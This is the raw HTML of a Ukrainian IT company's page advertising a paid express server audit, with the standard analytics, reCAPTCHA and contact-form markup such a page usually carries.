

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robot.net.ua/services/server-audit/audit-ekspress/
body_size: 10406
content:


<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta property="og:locale" content="ru_UA">
	<meta property="og:locale:alternate" content="uk_UA">
	<meta property="og:type" content="website">
    <meta property="og:url" content="https://robot.net.ua/services/server-audit/audit-ekspress/">
    <meta property="og:site_name" content="Robot.net"/>
        <meta property="og:image"
          content="https://robot.net.ua/images/logo.png">
    <meta property="og:title" content="«Robot.NET» - Экспресс аудит сервера | быстрый аудит сервера | Robot.NET">
    <meta property="og:description" content="«Robot.NET» - Быстрый аудит сервера в критических ситуациях. Оперативно провести анализ работы сервера и сайта, максимально быстро устранить причину ошибки.  | тел: ☎ +38 (068) 777 46 65 | Robot.NET">
    <link rel="shortcut icon" type="image/x-icon" href="/local/templates/new_v_robot/favicon.ico"/>

    
    <link rel="alternate" href="https://robot.net.ua/services/server-audit/audit-ekspress/" hreflang="ru-UA">
    <link rel="alternate" href="https://robot.net.ua/ua/services/server-audit/audit-ekspress/" hreflang="uk-UA">

	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "WebPage",
			"@id": "https://robot.net.ua/services/server-audit/audit-ekspress/#webpage",
			"url": "https://robot.net.ua/services/server-audit/audit-ekspress/",
			"inLanguage": "ru",
			"name": "Экспресс аудит сервера | быстрый аудит сервера | Robot.NET",
			"description": "Быстрый аудит сервера в критических ситуациях. Оперативно провести анализ работы сервера и сайта, максимально быстро устранить причину ошибки.  | тел: ☎ +38 (068) 777 46 65 | Robot.NET"

		}
	</script>
			
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "BreadcrumbList",
	"itemListElement": [{
	"@type": "ListItem",
	"position": 1,
	"name": "Главная",
	"item": "https://robot.net.ua/"
  },{
	"@type": "ListItem",
	"position": 2,
	"name": "Аудит сервера",
	"item": "https://robot.net.ua/services/server-audit/"
  },{
	"@type": "ListItem",
	"position": 3,
	"name": "Экспресс"
  }]
}
</script>
	

    <title>Экспресс аудит сервера | быстрый аудит сервера | Robot.NET</title>

                    	                    
                        		        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Быстрый аудит сервера в критических ситуациях. Оперативно провести анализ работы сервера и сайта, максимально быстро устранить причину ошибки.  | тел: ☎ +38 (068) 777 46 65 | Robot.NET" />
<link rel="canonical" href="https://robot.net.ua/services/server-audit/audit-ekspress/" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16309167452599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?164283089626961" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/new_v_robot/page_5f490b4c6307bd1fc74cc59fcf187af3/page_5f490b4c6307bd1fc74cc59fcf187af3_v1.css?16820783421037" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/new_v_robot/template_f750d9848843a0c612ccda2749f47023/template_f750d9848843a0c612ccda2749f47023_v1.css?1681966364230754" type="text/css"  data-template-style="true" rel="stylesheet" />







	<!-- Google Tag Manager -->
	<script data-skip-moving="true">(function(w, d, s, l, i){
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js',
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-5Z2Z6GG');</script>
	<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript>
	<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z2Z6GG"
	        height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="main-header">
    
    <nav class="main-header-first">
        <div class="container">
            <div class="main-header-fUnion">
                <ul class="header-phone-block">
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/phone.svg" alt="Телефон">
        </figure>
        <a href="tel:+380563756921">+38 (056) 375 69 21</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/logo-vodafone.svg" alt="Телефон">
        </figure>
        <a href="tel:+380997774665">+38 (099) 777 46 65</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon-ks.svg" alt="Телефон">
        </figure>
        <a href="tel:+380687774665">+38 (068) 777 46 65</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/viber.svg" alt="Телефон">
        </figure>
        <a href="viber://chat?number=+380997774665ua">+38 (099) 777 46 65</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon_telegram.svg" alt="Телефон">
        </figure>
        <a href="tg:+380997774665">+38 (099) 777 46 65</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/envelope.svg" alt="email">
        </figure>
        <a href="/cdn-cgi/l/email-protection#86efe8e0e9c6f4e9e4e9f2a8e8e3f2a8f3e7"><span class="__cf_email__" data-cfemail="ee87808881ae9c818c819ac0808b9ac09b8f">[email&#160;protected]</span></a>
    </li>
</ul>
                <ul class="header-language">
                    <li class="header-language-item">
                        <a href="/ua/services/server-audit/audit-ekspress/">Укр</a>
                        <label class="switch">
                            <input id="lang_switchert" type="checkbox" checked >
                            <span class="slider round"
                                  onclick="chlng('/ua/services/server-audit/audit-ekspress/');"></span>
                        </label>
                        <a href="/services/server-audit/audit-ekspress/">Рус </a>
                    </li>
                </ul>
                            </div>
        </div>
    </nav>

    
<div class="main-menuUnion">
    <nav class="main-header-second">
        <div class="container">
            <div class="main-header-firstUnion">
                                    <a class="main-header-secondLogo" href="/">
                        <img src="/local/templates/new_v_robot/image/logo-robot.svg" alt="Логотип">
                    </a>
                                <ul class="main-header-secondList">
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/servers/">Сервера</a>

                                                            <ul class="header-secondList-link__points">
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/services/servers-support/">Обслуживание серверов</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/services/nastroyka-servera/">Настройка сервера</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/services/server-audit/">Аудит сервера</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/servers/bitrix/">Виртуальный сервер Битрикс</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/servers/dedicated/">Выделенный сервер</a>
                                        </li>
                                                                    </ul>
                                                    </li>
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/sozdanie-saytov/">Разработка сайтов</a>

                                                            <ul class="header-secondList-link__points">
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/sozdanie-saytov/fast-start/">Быстрый запуск</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/sozdanie-saytov/internet-magazin/">Интернет магазин</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/sozdanie-saytov/site-support/">Поддержка сайтов</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/sozdanie-saytov/web-design/">Услуги дизайна</a>
                                        </li>
                                                                    </ul>
                                                    </li>
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/bitrix24/">Битрикс 24</a>

                                                            <ul class="header-secondList-link__points">
                                                                    </ul>
                                                    </li>
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/seo/">СЕО продвижение</a>

                                                            <ul class="header-secondList-link__points">
                                                                    </ul>
                                                    </li>
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/news/">Новости</a>

                                                            <ul class="header-secondList-link__points">
                                                                    </ul>
                                                    </li>
                                        <li class="header-secondList-item">
                        <a class="header-secondList-link" rel="nofollow" target="_blank"
                           href="https://billing.robot.net.ua/clientarea.php">Личный кабинет</a>
                        <figure class="header-secondList-item__image">
                            <img src="/local/templates/new_v_robot/image/entrance.svg" alt="Вход">
                        </figure>
                    </li>
                </ul>
                <img class="mobile-burger" src="/local/templates/new_v_robot/image/menu.svg" alt="Бургер меню">
            </div>
        </div>
    </nav>
            
<nav class="breadcrumbs-block">
            <div class="somethingBlock"></div>
			<ul class="breadcrumbs">
            <li class="breadcrumbs-list">
					<a href="/" id="bx_breadcrumb_0">Главная</a>
				</li>
			
            <li class="breadcrumbs-list">
					<a href="/services/server-audit/" id="bx_breadcrumb_1">Аудит сервера</a>
				</li>
			 
			<li class="breadcrumbs-list active">
					<span id="bx_breadcrumb_2">Экспресс</span>
				</li></ul>

		</nav>    </div>
<!--<ul class="menu-mobile-icons">
    <li class="mobile-icons-chat">
        <img src="/image/chat.svg">
    </li>
    <li class="mobile-icons-burger">
        <img src="/image/menu.svg">
    </li>
</ul>--><!--Мобильное меню-->
<div class="mobile-menu-main">
    <div class="mobile-menu-union">
        <div class="mobile-menu-mainTitle">
            <p class="mobile-menu-name">Меню</p>
            <div class="mobile-menuSwitcher">
                <ul class="header-language mobile">
                    <li class="header-language-item">
                        <a href="/ua/services/server-audit/audit-ekspress/">Укр</a>
                        <label class="switch">
                            <input id="lang_switcherr" type="checkbox" checked >
                            <span class="slider round"
                                  onclick="chlng('/ua/services/server-audit/audit-ekspress/');"></span>
                        </label>
                        <a href="/services/server-audit/audit-ekspress/">Рус </a>
                    </li>
                </ul>
                <figure class="mobile-button-close">
                    <img src="/local/templates/new_v_robot/image/icon-close.svg" alt="Иконка">
                </figure>
            </div>
        </div>
        <ul class="main-mobile-header">
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/servers/">Сервера</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/services/servers-support/">Обслуживание серверов</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/services/nastroyka-servera/">Настройка сервера</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/services/server-audit/">Аудит сервера</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/servers/bitrix/">Виртуальный сервер Битрикс</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/servers/dedicated/">Выделенный сервер</a>
                                </li>
                                                    </ul>
                    
                </li>
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/sozdanie-saytov/">Разработка сайтов</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/sozdanie-saytov/fast-start/">Быстрый запуск</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/sozdanie-saytov/internet-magazin/">Интернет магазин</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/sozdanie-saytov/site-support/">Поддержка сайтов</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/sozdanie-saytov/web-design/">Услуги дизайна</a>
                                </li>
                                                    </ul>
                    
                </li>
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/bitrix24/">Битрикс 24</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                    </ul>
                    
                </li>
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/seo/">СЕО продвижение</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                    </ul>
                    
                </li>
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/news/">Новости</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                    </ul>
                    
                </li>
                        <li class="header-secondList-item mobile-item">
                <a class="header-secondList-link" target="_blank"
                   href="https://billing.robot.net.ua/clientarea.php">Личный кабинет</a>
                <figure class="header-secondList-item__image">
                    <img src="/local/templates/new_v_robot/image/entrance.svg" alt="Вход">
                </figure>
            </li>
        </ul>
    </div>
    <ul class="mobile-contacts-menu">
    <li class="footer-information-item">
        <p class="footer-item-title">КОНТАКТЫ</p>
        <ul class="footer-listing">
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/phone.svg" alt="Телефон">
                </figure>
                <a href="tel:+380563756921">+38 (056) 375 69 21</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/logo-vodafone.svg" alt="Телефон">
                </figure>
                <a href="tel:+380997774665">+38 (099) 777 46 65</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon-ks.svg" alt="Телефон">
                </figure>
                <a href="tel:+380687774665">+38 (068) 777 46 65</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/viber.svg" alt="Телефон">
                </figure>
                <a href="viber://add?number=+380997774665">+38 (099) 777 46 65</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon_telegram.svg" alt="Телефон">
                </figure>
                <a href="tg:+380997774665">+38 (099) 777 46 65</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/envelope.svg" alt="email">
                </figure>
                <a href="/cdn-cgi/l/email-protection#0a63646c654a786568657e24646f7e247f6b"><span class="__cf_email__" data-cfemail="bed7d0d8d1feccd1dcd1ca90d0dbca90cbdf">[email&#160;protected]</span></a>
            </li>
        </ul>
    </li>
</ul></div>
</header>


<main class="general-block">
    <section class="service">
        <div class="container">
            <h1 class="service-title">Экспресс</h1>
<div class="servUnion-block">
	<ul class="service-list">
					<li onclick="location.href = '/services/server-audit/audit-polnyy/'" class="service-list-item " id="bx_117848907_1097">
								<span class="service-list-itemTitle">Полный</span>
				<p class="service-list-itemsubTitle">19600 грн.</span></p>
			</li>
					<li onclick="location.href = '/services/server-audit/audit-bazovyy/'" class="service-list-item " id="bx_117848907_1096">
								<span class="service-list-itemTitle">Базовый</span>
				<p class="service-list-itemsubTitle">8400 грн.</span></p>
			</li>
					<li onclick="location.href = '/services/server-audit/audit-ekspress/'" class="service-list-item open-service" id="bx_117848907_1285">
								<span class="service-list-itemTitle">Экспресс</span>
				<p class="service-list-itemsubTitle">2800 грн.</span></p>
			</li>
			</ul>
	<div class="service-cash-info">
		<div class="service-infoText">
			<!--<span class="service-list-itemTitle">Экспресс</span>-->
			<!--<p class="service-list-itemsubText">
                    </p>-->
			<p>
	 Экспресс аудит необходим, чтобы быстро проанализировать работу сервера. Основная задача аудита максимально быстро проанализировать работу сервера и его компонентов и определить неисправность или сбой в работе. Экспресс аудит сервера, это первый этап при нестабильной работе сервера или сайта.<br>
</p>
<p>
 <u>Как мы проводим аудит</u>:<br>
</p>
<ul>
	<li>Фиксируем или воспроизводим проблему, ошибку сервера.</li>
	<li>Анализируем состояние аппаратной части сервера.</li>
	<li>Анализируем состояние программной части сервера.</li>
	<li>Проверяем журналы работы сервера.</li>
	<li>Если ошибки можно устранить в процессе аудита, устраняем все возможные ошибки.</li>
	<li>Составляем отчет.</li>
</ul>
 <br>
<p>
	 Какие данные мы предоставляем после аудита:<br>
</p>
<ul>
	<li>Отчет о состоянии сервера.</li>
	<li>Отчет по проведенным работам.</li>
	<li>Рекомендации по дальнейшей оптимизации сервера.</li>
</ul>
 <br>
<p>
	 В процессе экспресс аудита сервера возможно устранения многих мелких ошибок, связанных с работой сервера или работой программистов. Не редко проблемы с сайтом связаны с окончанием срока использования SSL сертификата, заполнением на 100% дискового пространства, ошибками или остановкой различных служб. Очень часто возникают ошибки на сервере и сайте в результате изменения настроек, не всегда изменение настроек вызывает ошибку сразу и часто на поиск такой проблемы требуется достаточно много времени.<br>
 <br>
</p>			<a class="service-buttonBuy" href="javascript:void(0)" onclick="show_modal('Экспресс')">Заказать</a>
		</div>
	</div>
</div>

        </div>
    </section>
</main>



    <div class="modal-back" id="modal-back" style="display: none;">
                <div id="comp_6669df96bc8b8baa162b69e1c734e97e">

<form class="modal-form "  action="/services/server-audit/audit-ekspress/" method="POST" id="bx_211264668_" novalidate><input type="hidden" name="bxajaxid" id="bxajaxid_6669df96bc8b8baa162b69e1c734e97e_8BACKi" value="6669df96bc8b8baa162b69e1c734e97e" /><input type="hidden" name="AJAX_CALL" value="Y" />    <span class="close-modal-btn"></span>
    <p class="modal-title">Оставить заявку</p>
        <input type="hidden" name="sessid" id="sessid" value="88663969334df6e246086695a05db180" />    <div class="modal-input-block">
        <input id="modal_user"  autocomplete="off" placeholder="Поле для ввода" pattern="^[a-zA-Z]+$" type="text" name="user_name"  required>
        <label for="modal_user">Ваше имя*</label>
            </div>
    <div class="modal-input-block">
        <input id="modal_tel"  autocomplete="off" placeholder="Поле для ввода" type="tel" name="number"  required>
        <label for="modal_tel">Ваш телефон*</label>
            </div>
    <div class="modal-input-block">
        <input id="modal_email"  autocomplete="off" placeholder="Поле для ввода" type="text" name="user_email"  required>
        <label for="modal_email">Ваш email*</label>
            </div>
    <div class="modal-input-block">
        <input id="modal_company" autocomplete="off" placeholder="Поле для ввода" type="text" name="company" pattern="^[a-zA-Z]+$">
        <label for="modal_company">Название Вашей компании</label>
    </div>
    <div class="modal-input-block">
        <textarea id="modal_commentary" autocomplete="off" placeholder="Поле для ввода" pattern="^[a-zA-Z0-9]+$" name="MESSAGE" rows="6"></textarea>
        <label for="modal_commentary">Комментарий</label>

    </div>
		    <div class="g-recaptcha" data-sitekey="6LfRz5sUAAAAAAjfmcpO0GI0W0LimaSjgwRtL1R9"></div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-skip-moving="true">

            window.onload = function(){
                setTimeout(function () {
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.async = true;
                    s.src = 'https://www.google.com/recaptcha/api.js?hl=ru';
                    var ss = document.getElementsByTagName('script')[0];
                    ss.parentNode.insertBefore(s, ss);
                },5000);
            };
        </script>
		    <div class="buttonForm">
        <input type="hidden" name="PARAMS_HASH" value="166513c1bd39ed5d385d8c01e25f6747">
        <input type="hidden" id="service_selector" name="service-sel" value="">
        <button type="submit" class="buttonFormAnalytics">ОТПРАВИТЬ</button>
                    </div>
</form>


</div>            </div>


<footer class="footer">
    <div class="container">
        <div class="footer-information">
            <div class="block-logo-image">
                                    <span class="footer-logo">
                            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/logo-robot.svg" alt="Логотип футера">
                        </span>
                            </div>
            <div class="footer-information-list">
                <div class="footer-infoList-union">
                    <div class="footer-information-item">
                        <p class="footer-item-title">Услуги</p>
                        <div id="comp_ff756d7c2210f64fada55c7cb0e4e78a">
    <div class="footer-listing">
            <a class="footer-listing__item" href="/sozdanie-saytov/">Разработка сайтов</a>


            <a class="footer-listing__item" href="/services/servers-support/">Обслуживание серверов</a>


            <a class="footer-listing__item" href="/seo/">Seo-оптимизация</a>


        </div>


</div>                    </div>
                    <div class="footer-information-item">
                        <p class="footer-item-title">Компания</p>
                        
    <div class="footer-listing">
            <a class="footer-listing__item" href="/about_us/">О нас</a>


            <a class="footer-listing__item" href="/news/">Новости</a>


            <a class="footer-listing__item" href="/blog/">Блог</a>


            <a class="footer-listing__item" href="/agreement/">Публічна оферта</a>


        </div>


                    </div>
                </div>
                <div class="footer-information-item">
                    <p class="footer-item-title">Контакты</p>
                    <ul class="footer-listing">

                        
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/phone.svg" alt="Телефон">
    </figure>
    <a  href="tel:+380563756921">+38 (056) 375 69 21</a>
</li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/logo-vodafone.svg" alt="Телефон">
    </figure>
    <a  href="tel:+380687774665">+38 (068) 777 46 65</a>
</li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon-ks.svg" alt="Телефон">
    </figure>
    <a  href="tel:+380997774665">+38 (099) 777 46 65</a>
</li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/viber.svg" alt="Телефон">
    </figure>
            <a  href="viber://chat?number+380997774665">+38 (099) 777 46 65</a>

        </li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon_telegram.svg" alt="Телефон">
    </figure>
    <a  href="tg:+380997774665">+38 (099) 777 46 65</a>
</li>
<li class="footer-listing__item listing__item-phone">
    <figure class="phone-block-listImage">
        <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/envelope.svg" alt="email">
    </figure>
    <a href="/cdn-cgi/l/email-protection#f59c9b939ab5879a979a81db9b9081db8094"><span class="__cf_email__" data-cfemail="0b62656d644b796469647f25656e7f257e6a">[email&#160;protected]</span></a>
</li>


                    </ul>
                </div>
            </div>
            <div class="footer-form">
                <div id="comp_ef696290b6e3aa8a3750772d5e65689c">

<form method="POST" id="bx_2510222630_" action="/services/server-audit/audit-ekspress/"><input type="hidden" name="bxajaxid" id="bxajaxid_ef696290b6e3aa8a3750772d5e65689c_Ar8Szp" value="ef696290b6e3aa8a3750772d5e65689c" /><input type="hidden" name="AJAX_CALL" value="Y" />    <input type="hidden" name="sessid" id="sessid_1" value="88663969334df6e246086695a05db180" />    <p class="footer-form-title">Остались вопросы? Свяжитесь с нами</p>
    <div class="footer-form-block">
        <div class="footer-form-list">
            <input type="text" name="user_name" class="userForm-item up" id="user-names" required>
            <label class="up" for="user-names">Ваше имя</label>
                    </div>
        <div class="footer-form-list userForm-item__little">
            <input type="tel" id="phone-field" name="number" class="userForm-item up" required>
            <label class="up" for="phone-field">Ваш телефон</label>
                    </div>
        <div class="footer-form-list  userForm-item__little">
            <input type="text" name="user_email" class="userForm-item up" id="user-field" required>
            <label class="up" for="user-field">Ваш email</label>
                    </div>
        <div class="footer-form-list">
            <textarea class="userForm-item up" name="MESSAGE" rows="6" id="comment-field" required></textarea>
            <label class="up" for="comment-field">Ваше сообщение</label>
        </div>
    </div>
    <!--        <style>-->
<!--            .cloudButton-clic{-->
<!--                width: auto;-->
<!--            }-->
<!--        </style>-->
        <div class="g-recaptcha" data-sitekey="6LfRz5sUAAAAAAjfmcpO0GI0W0LimaSjgwRtL1R9"></div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-skip-moving="true">

            window.onload = function(){
                setTimeout(function () {
                    console.log('Blala');
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.async = true;
                    s.src = 'https://www.google.com/recaptcha/api.js?hl=ru';
                    var ss = document.getElementsByTagName('script')[0];
                    ss.parentNode.insertBefore(s, ss);
                },5000);
            };
        </script>
	            <div class="buttonForm">
        <input type="hidden" name="PARAMS_HASH" value="5027fca978a81fa59ff2253735f6bc61">
        <button type="submit" class="button-form-click">Отправить</button>
            </div>
</form>
</div>            </div>

        </div>
